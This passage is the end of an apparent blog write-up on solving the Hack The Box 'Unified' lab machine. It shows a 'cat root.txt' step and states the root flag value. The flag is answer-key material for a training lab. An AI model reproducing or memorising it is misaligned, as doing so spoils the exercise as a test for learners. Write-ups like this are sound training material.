cat root.txt
The root flag of the “Unified” machine is “e50bc93c75b634e4b272d2f771c33681”
Hope you enjoyed reading my blog about solving Unified machine from HTB — Tier 2— Starting Point Phase.
See You in another write-up!